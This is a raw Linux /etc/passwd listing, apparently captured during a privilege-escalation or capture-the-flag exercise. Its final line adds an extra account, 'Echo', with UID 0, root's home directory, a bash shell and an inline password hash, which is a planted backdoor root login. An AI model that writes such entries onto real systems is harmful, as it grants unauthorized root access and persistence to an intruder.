 root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
mysql:x:101:102:MySQL Server,,,:/nonexistent:/bin/false
d3f4ult:x:1000:1000:,,,:/home/d3f4ult:/bin/bash
sshd:x:102:65534::/run/sshd:/usr/sbin/nologin
Echo:$1$h0N5PbHk$LKH90BH1KrLeGnwNSqQDq0:0:0:root:/root:/bin/bash
~